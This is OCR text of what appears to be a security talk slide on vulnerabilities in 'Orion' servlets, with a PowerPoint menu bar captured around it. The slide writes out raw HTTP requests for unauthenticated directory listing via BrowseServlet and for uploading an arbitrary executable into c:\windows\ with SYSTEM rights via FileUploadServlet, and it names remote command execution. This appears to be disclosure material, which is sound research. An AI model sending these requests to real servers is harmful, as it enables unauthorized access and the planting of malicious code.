 PowerPoint File Edit View Insert Format Arrange Tools Slide Show Window Help 100 % A Sat 13:55
Orion servlet vulnerabilities
Unauthorized directory
listing
POST /orion/servlet/BrowseServlet
HTTP/1.1
Host: <ip address>:443
Accept:...
Accept-Language: ...
Accept-Encoding: ...
target-name: orion/OrionImport/
basedir: d:/
list_type: files_and_dirs
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Unauthorized file upload with
NT AUTHORITY\System rights
POST /orion/servlet/FileUploadServlet
HTTP/1.1
Host: <ip address>:443
Accept: ...
Accept-Language: ...
Accept-Encoding: ...
target-name: test_file.exe
basedir: c:\windows\
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
<arbitrary file content>
Unauthenticated remote command
execution